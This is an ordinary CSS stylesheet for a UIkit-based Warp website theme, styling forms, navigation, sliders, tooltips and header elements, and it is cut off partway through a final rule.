  .uk-contrast .uk-form input[type="week"],
  .uk-contrast .uk-form input[type="number"],
  .uk-contrast .uk-form input[type="email"],
  .uk-contrast .uk-form input[type="url"],
  .uk-contrast .uk-form input[type="search"],
  .uk-contrast .uk-form input[type="tel"],
  .uk-contrast .uk-form input[type="color"] {
    border-color: rgba(255, 255, 255, 0.8);
    background: rgba(255, 255, 255, 0.8);
    color: #444444;
    background-clip: padding-box;
  }
  .uk-contrast .uk-form select:focus,
  .uk-contrast .uk-form textarea:focus,
  .uk-contrast .uk-form input:not([type]):focus,
  .uk-contrast .uk-form input[type="text"]:focus,
  .uk-contrast .uk-form input[type="password"]:focus,
  .uk-contrast .uk-form input[type="datetime"]:focus,
  .uk-contrast .uk-form input[type="datetime-local"]:focus,
  .uk-contrast .uk-form input[type="date"]:focus,
  .uk-contrast .uk-form input[type="month"]:focus,
  .uk-contrast .uk-form input[type="time"]:focus,
  .uk-contrast .uk-form input[type="week"]:focus,
  .uk-contrast .uk-form input[type="number"]:focus,
  .uk-contrast .uk-form input[type="email"]:focus,
  .uk-contrast .uk-form input[type="url"]:focus,
  .uk-contrast .uk-form input[type="search"]:focus,
  .uk-contrast .uk-form input[type="tel"]:focus,
  .uk-contrast .uk-form input[type="color"]:focus {
    border-color: #ffffff;
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-form :-ms-input-placeholder {
    color: rgba(68, 68, 68, 0.7) !important;
  }
  .uk-contrast .uk-form ::-moz-placeholder {
    color: rgba(68, 68, 68, 0.7);
  }
  .uk-contrast .uk-form ::-webkit-input-placeholder {
    color: rgba(68, 68, 68, 0.7);
  }
  .uk-contrast .uk-button {
    color: #444444;
    background: #ffffff;
  }
  .uk-contrast .uk-button:hover,
  .uk-contrast .uk-button:focus {
    background-color: rgba(255, 255, 255, 0.8);
    color: #444444;
  }
  .uk-contrast .uk-button:active,
  .uk-contrast .uk-button.uk-active {
    background-color: rgba(255, 255, 255, 0.7);
    color: #444444;
  }
  .uk-contrast .uk-button-primary {
    background-color: #00a8e6;
    color: #ffffff;
  }
  .uk-contrast .uk-button-primary:hover,
  .uk-contrast .uk-button-primary:focus {
    background-color: #35b3ee;
    color: #ffffff;
  }
  .uk-contrast .uk-button-primary:active,
  .uk-contrast .uk-button-primary.uk-active {
    background-color: #0091ca;
    color: #ffffff;
  }
  .uk-contrast .uk-icon-hover {
    color: rgba(255, 255, 255, 0.7);
  }
  .uk-contrast .uk-icon-hover:hover {
    color: #ffffff;
  }
  .uk-contrast .uk-icon-button {
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-icon-button:hover,
  .uk-contrast .uk-icon-button:focus {
    background-color: rgba(255, 255, 255, 0.8);
    color: #444444;
  }
  .uk-contrast .uk-icon-button:active {
    background-color: rgba(255, 255, 255, 0.7);
    color: #444444;
  }
  .uk-contrast .uk-text-muted {
    color: rgba(255, 255, 255, 0.6) !important;
  }
  .uk-contrast .uk-text-primary {
    color: #2d7091 !important;
  }
/* ========================================================================
   Component: Print
   ========================================================================== */
   @media print {
    *,
    *:before,
    *:after {
      background: transparent !important;
      color: black !important;
      box-shadow: none !important;
      text-shadow: none !important;
    }
    a,
    a:visited {
      text-decoration: underline;
    }
    pre,
    blockquote {
      border: 1px solid #999;
      page-break-inside: avoid;
    }
    thead {
      display: table-header-group;
    }
    tr,
    img {
      page-break-inside: avoid;
    }
    img {
      max-width: 100% !important;
    }
    @page {
      margin: 0.5cm;
    }
    p,
    h2,
    h3 {
      orphans: 3;
      widows: 3;
    }
    h2,
    h3 {
      page-break-after: avoid;
    }
  }
/* ========================================================================
   Component: Dotnav
   ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
 .uk-dotnav {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin-left: -15px;
  margin-top: -15px;
  /* 2 */
  padding: 0;
  list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 */
 .uk-dotnav > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  padding-left: 15px;
  margin-top: 15px;
}
/*
 * DEPRECATED IE9 Support
 */
 .uk-dotnav:before,
 .uk-dotnav:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-dotnav:after {
  clear: both;
}
.uk-dotnav > * {
  float: left;
}
/* Items
========================================================================== */
/*
 * Items
 * 1. Hide text if present
 */
 .uk-dotnav > * > * {
  display: block;
  box-sizing: content-box;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: rgba(50, 50, 50, 0.1);
  /* 1 */
  text-indent: 100%;
  overflow: hidden;
  white-space: nowrap;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-dotnav > * > :hover,
 .uk-dotnav > * > :focus {
  background: rgba(50, 50, 50, 0.4);
  /* 2 */
  outline: none;
}
/* OnClick */
.uk-dotnav > * > :active {
  background: rgba(50, 50, 50, 0.6);
}
/* Active */
.uk-dotnav > .uk-active > * {
  background: rgba(50, 50, 50, 0.4);
}
/* Modifier: `uk-dotnav-contrast`
========================================================================== */
.uk-dotnav-contrast > * > * {
  background: rgba(255, 255, 255, 0.4);
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
 .uk-dotnav-contrast > * > :hover,
 .uk-dotnav-contrast > * > :focus {
  background: rgba(255, 255, 255, 0.7);
}
/* OnClick */
.uk-dotnav-contrast > * > :active {
  background: rgba(255, 255, 255, 0.9);
}
/* Active */
.uk-dotnav-contrast > .uk-active > * {
  background: rgba(255, 255, 255, 0.9);
}
/* Modifier: 'uk-dotnav-vertical'
========================================================================== */
/*
 * DEPRECATED
 */
 .uk-dotnav-vertical {
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
/*
 * DEPRECATED IE9 Support
 */
 .uk-dotnav-vertical > * {
  float: none;
}
/* ========================================================================
   Component: Slidenav
   ========================================================================== */
/*
 * 1. Required for `a` elements
 * 2. Dimension
 * 3. Style
 */
 .uk-slidenav {
  /* 1 */
  display: inline-block;
  /* 2 */
  box-sizing: border-box;
  width: 60px;
  height: 60px;
  /* 3 */
  line-height: 60px;
  color: rgba(50, 50, 50, 0.4);
  font-size: 60px;
  text-align: center;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 * 4. Style
 */
 .uk-slidenav:hover,
 .uk-slidenav:focus {
  /* 2 */
  outline: none;
  /* 3 */
  text-decoration: none;
  /* 4 */
  color: rgba(50, 50, 50, 0.7);
  cursor: pointer;
}
/* Active */
.uk-slidenav:active {
  color: rgba(50, 50, 50, 0.9);
}
/*
 * Icons
 */
 .uk-slidenav-previous:before {
  content: "\f104";
  font-family: FontAwesome;
}
.uk-slidenav-next:before {
  content: "\f105";
  font-family: FontAwesome;
}
/* Sub-object: `uk-slidenav-position`
========================================================================== */
/*
 * Create position context
 */
 .uk-slidenav-position {
  position: relative;
}
/*
 * Center vertically
 */
 .uk-slidenav-position .uk-slidenav {
  display: none;
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -30px;
}
.uk-slidenav-position:hover .uk-slidenav {
  display: block;
}
.uk-slidenav-position .uk-slidenav-previous {
  left: 20px;
}
.uk-slidenav-position .uk-slidenav-next {
  right: 20px;
}
/* Modifier: `uk-slidenav-contrast`
========================================================================== */
.uk-slidenav-contrast {
  color: rgba(255, 255, 255, 0.5);
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
 .uk-slidenav-contrast:hover,
 .uk-slidenav-contrast:focus {
  color: rgba(255, 255, 255, 0.7);
}
/* Active */
.uk-slidenav-contrast:active {
  color: rgba(255, 255, 255, 0.9);
}
/* ========================================================================
   Component: Progress
   ========================================================================== */
/*
 * 1. Clearing
 * 2. Vertical alignment if text is used
 */
 .uk-progress {
  box-sizing: border-box;
  height: 20px;
  margin-bottom: 20px;
  background: #eeeeee;
  /* 1 */
  overflow: hidden;
  /* 2 */
  line-height: 20px;
}
/*
 * Add margin if adjacent element
 */
 * + .uk-progress {
  margin-top: 20px;
}
/* Sub-object: `uk-progress-bar`
========================================================================== */
/*
 * 1. Transition
 * 2. Needed for text
 */
 .uk-progress-bar {
  width: 0;
  height: 100%;
  background: #00a8e6;
  float: left;
  /* 1 */
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
  /* 2 */
  font-size: 12px;
  color: #ffffff;
  text-align: center;
}
/* Size modifiers
========================================================================== */
/* Mini */
.uk-progress-mini {
  height: 6px;
}
/* Small */
.uk-progress-small {
  height: 12px;
}
/* Color modifiers
========================================================================== */
.uk-progress-success .uk-progress-bar {
  background-color: #8cc14c;
}
.uk-progress-warning .uk-progress-bar {
  background-color: #faa732;
}
.uk-progress-danger .uk-progress-bar {
  background-color: #da314b;
}
/* Modifier: `uk-progress-striped`
========================================================================== */
.uk-progress-striped .uk-progress-bar {
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 30px 30px;
}
/*
 * Animation
 */
 .uk-progress-striped.uk-active .uk-progress-bar {
  -webkit-animation: uk-progress-bar-stripes 2s linear infinite;
  animation: uk-progress-bar-stripes 2s linear infinite;
}
@-webkit-keyframes uk-progress-bar-stripes {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
@keyframes uk-progress-bar-stripes {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
/* ========================================================================
   Component: Accordion
   ========================================================================== */
/* Sub-object: `uk-accordion-title`
========================================================================== */
.uk-accordion-title {
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px 20px;
  background: #eeeeee;
  font-size: 18px;
  line-height: 24px;
  cursor: pointer;
}
/* Sub-object: `uk-accordion-content`
========================================================================== */
.uk-accordion-content {
  padding: 0 20px 20px 20px;
}
/*
 * Micro clearfix to make panels more robust
 */
 .uk-accordion-content:before,
 .uk-accordion-content:after {
  content: "";
  display: table;
}
.uk-accordion-content:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
 .uk-accordion-content > :last-child {
  margin-bottom: 0;
}
/* ========================================================================
   Component: Slider
   ========================================================================== */
/*
 * 1. Create position context
 * 2. Create stacking context to prevent z-index issues with other components
 * 3. Deactivate browser history navigation in IE11
 */
 .uk-slider {
  /* 1 */
  position: relative;
  /* 2 */
  z-index: 0;
  /* 3 */
  touch-action: pan-y;
}
/*
 * 1. Reset list style without interfering with grid
 */
 .uk-slider:not(.uk-grid) {
  /* 1 */
  margin: 0;
  padding: 0;
  list-style: none;
}
/*
 * Sub-object item
 * 1. Position items above each other
 */
 .uk-slider > * {
  /* 1 */
  position: absolute;
  top: 0;
  left: 0;
}
/*
 * Clip child elements
 */
 .uk-slider-container {
  overflow: hidden;
}
/*
 * Dragged
 */
 .uk-slider:not(.uk-drag) {
  -webkit-transition: -webkit-transform 200ms linear;
  transition: transform 200ms linear;
}
/*
 * 1. Makes text unselectable
 */
 .uk-slider.uk-drag {
  cursor: col-resize;
  /* 1 */
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/*
 * 1. Prevents images and links from being dragged (default browser behavior)
 * 2. Disables the default callout shown when you touch and hold a touch target
 * Currently only works in Webkit
 */
 .uk-slider a,
 .uk-slider img {
  /* 1 */
  -webkit-user-drag: none;
  user-drag: none;
  /* 2 */
  -webkit-touch-callout: none;
}
/*
 * 1. Prevents images and links from being dragged in Firefox
 */
 .uk-slider img {
  pointer-events: none;
}
/* Modifier: `uk-slider-fullscreen`
========================================================================== */
.uk-slider-fullscreen,
.uk-slider-fullscreen > li {
  height: 100vh;
}
/* ========================================================================
   Component: Slideshow
   ========================================================================== */
/*
 * 1. Create position context
 * 2. Create stacking context to prevent z-index issues with other components
 * 3. Set width because child elements are positioned absolute. Height is set via JS
 * 4. Reset list style
 * 5. Clip child elements
 * 6. Deactivate browser history navigation in IE11
 */
 .uk-slideshow {
  /* 1 */
  position: relative;
  /* 2 */
  z-index: 0;
  /* 3 */
  width: 100%;
  /* 4 */
  margin: 0;
  padding: 0;
  list-style: none;
  /* 5 */
  overflow: hidden;
  /* 6 */
  touch-action: pan-y;
}
/*
 * Sub-object item
 * 1. Position items above each other
 * 2. Expand to parent container width
 * 3. Hide by default
 */
 .uk-slideshow > li {
  /* 1 */
  position: absolute;
  top: 0;
  left: 0;
  /* 2 */
  width: 100%;
  /* 3 */
  opacity: 0;
}
/*
 * Active
 * 1. Stack at first
 * 2. Show slide
 */
 .uk-slideshow > .uk-active {
  /* 1 */
  z-index: 10;
  /* 2 */
  opacity: 1;
}
/*
 * Hide default images which is only relevant to keep existing proportions
 */
 .uk-slideshow > li > img {
  visibility: hidden;
}
/*
 * Pointer for controls
 */
 [data-uk-slideshow-slide] {
  cursor: pointer;
}
/* Modifier: `uk-slideshow-fullscreen`
========================================================================== */
.uk-slideshow-fullscreen,
.uk-slideshow-fullscreen > li {
  height: 100vh;
}
/* Animations
========================================================================== */
/*
 * Fade
 */
 .uk-slideshow-fade-in {
  -webkit-animation: uk-fade 0.5s linear;
  animation: uk-fade 0.5s linear;
}
.uk-slideshow-fade-out {
  -webkit-animation: uk-fade 0.5s linear reverse;
  animation: uk-fade 0.5s linear reverse;
}
/*
 * Scroll
 */
 .uk-slideshow-scroll-forward-in {
  -webkit-animation: uk-slide-right 0.5s ease-in-out;
  animation: uk-slide-right 0.5s ease-in-out;
}
.uk-slideshow-scroll-forward-out {
  -webkit-animation: uk-slide-left 0.5s ease-in-out reverse;
  animation: uk-slide-left 0.5s ease-in-out reverse;
}
.uk-slideshow-scroll-backward-in {
  -webkit-animation: uk-slide-left 0.5s ease-in-out;
  animation: uk-slide-left 0.5s ease-in-out;
}
.uk-slideshow-scroll-backward-out {
  -webkit-animation: uk-slide-right 0.5s ease-in-out reverse;
  animation: uk-slide-right 0.5s ease-in-out reverse;
}
/*
 * Scale
 */
 .uk-slideshow-scale-out {
  -webkit-animation: uk-fade-scale-15 0.5s ease-in-out reverse;
  animation: uk-fade-scale-15 0.5s ease-in-out reverse;
}
/*
 * Swipe
 */
 .uk-slideshow-swipe-forward-in {
  -webkit-animation: uk-slide-left-33 0.5s ease-in-out;
  animation: uk-slide-left-33 0.5s ease-in-out;
}
.uk-slideshow-swipe-forward-out {
  -webkit-animation: uk-slide-left 0.5s ease-in-out reverse;
  animation: uk-slide-left 0.5s ease-in-out reverse;
}
.uk-slideshow-swipe-backward-in {
  -webkit-animation: uk-slide-right-33 0.5s ease-in-out;
  animation: uk-slide-right-33 0.5s ease-in-out;
}
.uk-slideshow-swipe-backward-out {
  -webkit-animation: uk-slide-right 0.5s ease-in-out reverse;
  animation: uk-slide-right 0.5s ease-in-out reverse;
}
.uk-slideshow-swipe-forward-in:before,
.uk-slideshow-swipe-backward-in:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.6);
  -webkit-animation: uk-fade 0.5s ease-in-out reverse;
  animation: uk-fade 0.5s ease-in-out reverse;
}
/* ========================================================================
   Component: Search
   ========================================================================== */
/*
 * 1. Create position context for dropdowns
 * 2. Needed for `form` element
 */
 .uk-search {
  display: inline-block;
  /* 1 */
  position: relative;
  /* 2 */
  margin: 0;
}
/*
 * Icon
 */
 .uk-search:before {
  content: "\f002";
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  line-height: 30px;
  text-align: center;
  font-family: FontAwesome;
  font-size: 14px;
  color: rgba(0, 0, 0, 0.2);
}
/* Sub-object `uk-search-field`
========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
 .uk-search-field::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * Remove inner padding and search cancel button in Chrome, Safari and Opera on OS X.
 */
 .uk-search-field::-webkit-search-cancel-button,
 .uk-search-field::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes cancel button in IE10
 */
 .uk-search-field::-ms-clear {
  display: none;
}
/*
 * Removes placeholder transparency in Firefox.
 */
 .uk-search-field::-moz-placeholder {
  opacity: 1;
}
/*
 * 1. Define consistent box sizing.
 * 2. Address margins set differently in Firefox/IE and Chrome/Safari/Opera.
 * 3. Remove `border-radius` in iOS.
 * 4. Correct `font` properties and `color` not being inherited.
 * 5. Remove default style in iOS.
 * 6. Style
 */
 .uk-search-field {
  /* 1 */
  box-sizing: border-box;
  /* 2 */
  margin: 0;
  /* 3 */
  border-radius: 0;
  /* 4 */
  font: inherit;
  color: #444444;
  /* 5 */
  -webkit-appearance: none;
  /* 6 */
  width: 120px;
  height: 30px;
  padding: 0 0 0 30px;
  border: 1px solid rgba(0, 0, 0, 0);
  background: rgba(0, 0, 0, 0);
  -webkit-transition: all linear 0.2s;
  transition: all linear 0.2s;
  vertical-align: middle;
}
/* Placeholder */
.uk-search-field:-ms-input-placeholder {
  color: #999999 !important;
}
.uk-search-field::-moz-placeholder {
  color: #999999;
}
.uk-search-field::-webkit-input-placeholder {
  color: #999999;
}
/* Focus */
.uk-search-field:focus {
  outline: 0;
}
/* Focus + Active */
.uk-search-field:focus,
.uk-search.uk-active .uk-search-field {
  width: 180px;
}
/* Dropdown modifier: `uk-dropdown-search`
========================================================================== */
.sub-menu-search {
  width: 300px;
  margin-top: 0;
  background: #f5f5f5;
  color: #444444;
}
.uk-open > .sub-menu-search {
  -webkit-animation: uk-slide-top-fixed 0.2s ease-in-out;
  animation: uk-slide-top-fixed 0.2s ease-in-out;
}
/*
 * Dependency `uk-navbar-flip`
 */
 .uk-navbar-flip .sub-menu-search {
  margin-top: 5px;
  margin-right: -15px;
}
/* Nav modifier `uk-nav-search`
========================================================================== */
/*
 * Items
 */
 .uk-nav-search > li > a {
  color: #444444;
}
/*
 * Active
 * 1. Remove default focus style
 */
 .uk-nav-search > li.uk-active > a {
  background: #00a8e6;
  color: #ffffff;
  /* 1 */
  outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-search .uk-nav-header {
  color: #999999;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-search .uk-nav-divider {
  border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
 .uk-nav-search ul a {
  color: #1fa2d6;
}
.uk-nav-search ul a:hover {
  color: #0074a2;
}
/* Search in offcanvas
========================================================================== */
.uk-offcanvas .uk-search {
  display: block;
  margin: 20px 15px;
}
.uk-offcanvas .uk-search:before {
  color: #777777;
}
.uk-offcanvas .uk-search-field {
  width: 100%;
  border-color: rgba(0, 0, 0, 0);
  background: #1a1a1a;
  color: #cccccc;
}
.uk-offcanvas .uk-search-field:-ms-input-placeholder {
  color: #777777 !important;
}
.uk-offcanvas .uk-search-field::-moz-placeholder {
  color: #777777;
}
.uk-offcanvas .uk-search-field::-webkit-input-placeholder {
  color: #777777;
}
/* ========================================================================
   Component: Tooltip
   ========================================================================== */
/*
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Set dimensions
 * 4. Set style
 */
 .uk-tooltip {
  /* 1 */
  display: none;
  /* 2 */
  position: absolute;
  z-index: 1030;
  /* 3 */
  box-sizing: border-box;
  max-width: 200px;
  padding: 5px 8px;
  /* 4 */
  background: #333333;
  color: rgba(255, 255, 255, 0.7);
  font-size: 12px;
  line-height: 18px;
}
/* Triangle
========================================================================== */
/*
 * 1. Dashed is less antialised than solid
 */
 .uk-tooltip:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  /* 1 */
  border: 5px dashed #333333;
}
/* Direction modifiers
========================================================================== */
/*
 * Top
 */
 .uk-tooltip-top:after,
 .uk-tooltip-top-left:after,
 .uk-tooltip-top-right:after {
  bottom: -5px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
  border-top-color: #333333;
}
/*
 * Bottom
 */
 .uk-tooltip-bottom:after,
 .uk-tooltip-bottom-left:after,
 .uk-tooltip-bottom-right:after {
  top: -5px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-color: #333333;
}
/*
 * Top/Bottom center
 */
 .uk-tooltip-top:after,
 .uk-tooltip-bottom:after {
  left: 50%;
  margin-left: -5px;
}
/*
 * Top/Bottom left
 */
 .uk-tooltip-top-left:after,
 .uk-tooltip-bottom-left:after {
  left: 10px;
}
/*
 * Top/Bottom right
 */
 .uk-tooltip-top-right:after,
 .uk-tooltip-bottom-right:after {
  right: 10px;
}
/*
 * Left
 */
 .uk-tooltip-left:after {
  right: -5px;
  top: 50%;
  margin-top: -5px;
  border-left-style: solid;
  border-right: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-color: #333333;
}
/*
 * Right
 */
 .uk-tooltip-right:after {
  left: -5px;
  top: 50%;
  margin-top: -5px;
  border-right-style: solid;
  border-left: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-right-color: #333333;
}
/* ========================================================================
   Warp theme
   ========================================================================== */
/* Layout
========================================================================== */
.tm-navbar-overlay {
  background: rgba(0, 0, 0, 0.4);
  z-index: 1;
}
/*
 * Force vertical scrollbar
 */
 html {
  overflow-y: scroll;
}
/*
 * Blocks
 */
 .tm-toolbar,
 .tm-headerbar,
 .tm-navbar,
 .tm-footer {
  margin-top: 25px;
  margin-bottom: 25px;
}
/* Only large screens */
@media (min-width: 1220px) {
  .tm-headerbar,
  .tm-navbar,
  .tm-footer {
    margin-top: 35px;
    margin-bottom: 35px;
  }
}
/* Only phones */
@media (max-width: 767px) {
  .tm-navbar {
    margin: 0 -25px 25px -25px;
    border-width: 0 0 1px 0;
  }
  .tm-logo-small:hover {
    text-decoration: none;
  }
  .tm-navbar:not(.uk-navbar-attached) {
    border-radius: 0;
  }
}
/*
 * Logo small
 * Remove whitespace caused by vertical centering to prevent logo wrapping into the next line
 */
 .tm-logo-small {
  letter-spacing: -0.31em;
}
/*
 * Toolbar
 */
 .tm-toolbar .uk-float-left .uk-panel {
  margin: 0 25px 0 0;
  float: left;
}
.tm-toolbar .uk-float-right .uk-panel {
  margin: 0 0 0 25px;
  float: right;
}
/*
 * Headerbar
 */
 .tm-headerbar .tm-logo {
  float: left;
}
.tm-headerbar .uk-panel {
  max-width: 300px;
  margin-right: 0;
  float: right;
}
/*
 * Middle
 */
 .tm-main > :nth-child(n+2) {
  margin-top: 25px;
}
.tm-content > :last-child {
  margin-bottom: 0;
}
/*
 * Footer
 */
 .tm-footer {
  position: relative;
  text-align: center;
}
.tm-footer .uk-panel + .uk-panel {
  margin-top: 25px;
}
/*
 * To-top scroller
 */
 .tm-totop-scroller {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1000;
  width: 20px;
  height: 20px;
  line-height: 20px;
  font-size: 14px;
  color: #444444;
  text-align: center;
  -webkit-transition: all linear 0.05s;
  transition: all linear 0.05s;
}
.tm-totop-scroller:after {
  content: "\f077";
  font-family: "FontAwesome";
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .tm-totop-scroller:hover,
 .tm-totop-scroller:focus {
  /* 1 */
  color: #777777;
  font-size: 16px;
  outline: none;
  /* 2 */
  text-decoration: none;
}
/* Active */
.tm-totop-scroller:active {
  color: #111111;
  font-size: 11px;
}
/* Blog
========================================================================== */
/*
 * Leading article
 * Joomla only
 */
 .tm-leading-article .uk-article:last-child {
  padding-bottom: 25px;
  border-bottom: 1px solid #dddddd;
}
/* Error
========================================================================== */
.tm-error-icon {
  font-size: 250px;
}
.tm-error-headline {
  font-size: 100px;
}
/* Offline
========================================================================== */
.tm-offline {
  width: 300px;
}
/* Socialbuttons
========================================================================== */
.tm-socialbuttons {
  line-height: 1;
}
.tm-socialbuttons > div {
  margin-right: 10px;
  float: left;
}
/* WordPress only
========================================================================== */
.alignleft {
  display: block;
  margin-right: 20px;
  float: left;
}
.alignright {
  display: block;
  margin-left: 20px;
  float: right;
}
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}






    ::selection {
       background: #2C8FC7;
       color: #ffffff;
       text-shadow: none;
   }
   li.menu-item-has-children a:after {
    content: "\f0d7";
    margin-left: 6px;
    font-family: FontAwesome;
}
li.menu-item-has-children ul a:after {
    display: none;
}
li.menu-item-has-children a {
    position: relative;
}
body {
	background: url('images/body-bg-gradient.png') repeat-x top center #F4FBFC;
	font-size: 16px;
	font-weight: normal;
	line-height: 22px;
	color: #4d4d4d;
}

ins {
	background: #ffffff;
}

h1, .uk-h1 {
	font-size: 34px;
	font-weight: 400;
	color: #333;
	line-height: 40px;
}

h2, .uk-h2 {
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 600;
	color: #333;
	line-height: 30px;
}

h3, .uk-h3 {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600;
    line-height: 30px;
    color: #333;
}

h4,
.uk-h4 {
	font-size: 22px;
	line-height: 28px;
}
h5,
.uk-h5 {
	font-size: 16px;
	line-height: 22px;
}
h6,
.uk-h6 {
	font-size: 14px;
	line-height: 21px;
}

a, .uk-link {
	color: #2C8FC7;
	text-decoration: underline;
	cursor: pointer;
}

a:hover, .uk-link:hover {
    color: #d53452;
    text-decoration: none;
}

.uk-button-primary {
    color: #FFFFFF;
}

.uk-button-primary:hover, .uk-button-primary:focus {
    background-color: #999999;
    color: #ffffff;
}

.uk-text-small {
	font-size: 13px;
	line-height: 20px;
}

.m0 {
    margin: 0;
    font-size: 14px;
    line-height: 20px;
    display: table;
}

blockquote {
    padding: 7px 20px;
    border-left: 5px solid #CA4343;
    font-size: 16px;
    color: #D15D5D;
    line-height: 26px;
    background: #FFF9F9;
}

[class*='uk-icon-'] {
	margin-right: 6px;
}

.uk-tab > li > a {
    font-weight: bold;
    color: #d53452;
    text-transform: uppercase;
}

.main-wrap {
	padding: 20px 0 40px;
}

.category .main-wrap {
    /*background-color: #fff;*/
}

#tm-content {
    padding: 20px;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.tm-content iframe{
	width: 100%;
	max-width: 100%;
}

.menu {
	padding: 10px;
}

.uk-subnav {
	padding: 0;
	list-style: none;
	letter-spacing: 0;
	margin: 0;
}

.uk-panel-box {
	background: #EEF3F7;
}

.m25_0 {margin: 25px 0 !important;}
.pr30 {padding-right: 30px;}

.uk-table {
	border: 1px solid #e5e5e5;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.04);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04);
	box-shadow: 0 1px 1px rgba(0,0,0,.04);
}

.uk-table caption {
	padding: 0 10px;
}

.uk-table th, .uk-table td {
	border-bottom: 1px solid #e5e5e5;
}

.table-mid {
	vertical-align: middle;
    border-right: 2px solid #eee;
}

/*************************** ШАПКА *******************************/

.head-wrap {
    background: url('images/body-bg.png') no-repeat top center;
    position: relative;
	margin: 0 auto;
    position: relative;
    max-height: 216px;
}

.up-nav {
    background: #FFCC00;
    padding: 3px 0;
}

.up-menu {
    padding: 0;
    margin: 0;
}

.up-menu li {
    list-style: none;
    float: left;
}

.up-menu li a {
    color: rgba(255, 255, 255, 0.8);
    margin-right: 15px;
    font-size: 12px;
    text-decoration: none;
}

.up-menu li span {
    color: #fff;
    margin-right: 15px;
    font-size: 12px;
    text-decoration: none;
    font-weight: 500;
}

.up-menu li a:hover {
    color: #fff;
    text-decoration: underline;
}

.bookmark {
    font-size: 12px;
    color: #000;
    text-decoration: none;
}

.bookmark:hover {
    color: #2C8FC7;
    text-decoration: underline;
}

.logo img {
    float: left;
}

.top-nav {
    padding-left: 0;
}

.top-nav ul {
	display: inline-block;
	line-height: 24px;
	font-size: 14px;
	margin: 0;
}

.top-nav ul li {
	list-style: none;
}

.top-nav ul li a {
	text-decoration: none;
	color: #aaaaaa;
}

.top-nav ul li a:hover {
	text-decoration: underline;
	color: #DF4646;
}

.top-nav ul li span {
	background-color: #FAF0D1;
	padding: 2px 8px;
	margin: 0 -8px;
	border-radius: 3px;
}

.top-social {
	display: inline-block;
}

.top-social i {
	color: #FCDD7B;
}

.social-group {padding-top: 10px;}

.social-list {
	display: inline-block;
	zoom: 1;
	vertical-align: middle;
	margin-right: 2px;
}

i.icon {
	display: inline-block;
	zoom: 1;
	*display: inline;
	vertical-align: middle;
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	position: relative;
}

i.vk {
	width: 24px;
	height: 24px;
	background-image: url(images/vk.png);
}

i.tw {
	width: 24px;
	height: 24px;
	background-image: url(images/tw.png);
}

i.fb {
	width: 24px;
	height: 24px;
	background-image: url(images/fb.png);
}

i.gp {
	width: 24px;
	height: 24px;
	background-image: url(images/gp.png);
}

.auth {
    vertical-align: middle;
    padding-left: 20px;
    display: inline-block;
}

.auth .avatar {float: left;}

.user-info .uk-navbar-nav > li > a {
    display: block;
    width: auto;
    height: auto;
    padding: 5px 15px;
    margin: -15px 0;
    background: rgba(0, 0, 0, 0.17);
    border-radius: inherit;
    color: #fff;
    text-transform: none;
    font-weight: 400;
}

.avatar img {
	width: 50px;
	height: 50px;
	border: 1px solid #ddd;
	padding: 3px;
	margin-right: 10px;
	border-radius: 3px;
}

.up-display_name {
	font-size: 14px;
